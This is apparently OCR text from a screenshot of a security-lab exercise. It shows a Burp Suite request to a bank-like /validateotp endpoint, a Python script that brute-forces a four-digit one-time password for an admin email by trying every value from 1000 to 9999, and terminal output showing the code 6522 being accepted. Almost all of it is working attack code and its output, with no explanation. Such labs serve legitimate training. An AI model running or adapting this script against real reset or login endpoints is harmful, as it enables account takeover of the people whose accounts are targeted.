 Burp Suite
Burp Project Intruder Repeater Window Help
Dashboard
Repeater Sequencer Decoder
1 × ...
Send Cancel < >
Request
Raw Params Headers Hex
POST /validateotp HTTP/1.1
Host: 192.166.135.3:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; r
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.166.135.3:5000/reset
Content-Type: application/json
Content-Length: 42
Origin: http://192.166.135.3:5000
Connection: close
{"email":"admin@dummybank.com","otp":6522}
? < + > Type a search term 0 matches
Done
getOTP.py (~/Desktop) - VIM
File Edit Tools Syntax Buffers Window Help
3
4 baseUrl = "http://192.166.135.3:8081"
5
6 def getOTP(otp, email):
7 global baseUrl
8 data = { "otp": otp, "email": email }
9 headers = { "Content-Type": "application/json" }
10 r = requests.post(baseUrl + "/validateotp",
11 data = json.dumps(data),
12 headers = headers)
13
14 return r.json()
15
16
17 emailAdmin = "admin@dummybank.com"
18
19 for otp in range(1000, 9999):
20 print("email :",emailAdmin, "otp: ",otp)
21 resp = getOTP(otp, emailAdmin)
22 if "Error" not in resp: #Error: Incorrect OTP.
23 print("Response: ", resp)
24 print("The OTP Value is %s!" % (otp))
25 break
15,0-1
Date: Wed, 15 Jul 2020
00:45:49 GMT
{"Success": "OTP
verified
successfully."}
? ... ... ... 0 match
267 bytes | 3 millis
LXTerminal
File Edit Tabs Help
email : admin@dummybank.com otp: 6487
email : admin@dummybank.com otp: 6488
email : admin@dummybank.com otp: 6489
email : admin@dummybank.com otp: 6490
email : admin@dummybank.com otp: 6491
email : admin@dummybank.com otp: 6492
email : admin@dummybank.com otp: 6493
email : admin@dummybank.com otp: 6494
email : admin@dummybank.com otp: 6495
email : admin@dummybank.com otp: 6496
email : admin@dummybank.com otp: 6497
email : admin@dummybank.com otp: 6498
email : admin@dummybank.com otp: 6499
email : admin@dummybank.com otp: 6500
email : admin@dummybank.com otp: 6501
email : admin@dummybank.com otp: 6502
email : admin@dummybank.com otp: 6503
email : admin@dummybank.com otp: 6504
email : admin@dummybank.com otp: 6505
email : admin@dummybank.com otp: 6506
email : admin@dummybank.com otp: 6507
email : admin@dummybank.com otp: 6508
email : admin@dummybank.com otp: 6509
email : admin@dummybank.com otp: 6510
email : admin@dummybank.com otp: 6511
email : admin@dummybank.com otp: 6512
email : admin@dummybank.com otp: 6513
email : admin@dummybank.com otp: 6514
email : admin@dummybank.com otp: 6515
email : admin@dummybank.com otp: 6516
email : admin@dummybank.com otp: 6517
email : admin@dummybank.com otp: 6518
email : admin@dummybank.com otp: 6519
email : admin@dummybank.com otp: 6520
email : admin@dummybank.com otp: 6521
email : admin@dummybank.com otp: 6522
Response: {'Success': 'OTP verified successfully.'}
The OTP Value is 6522!
root@attackdefense:~/Desktop#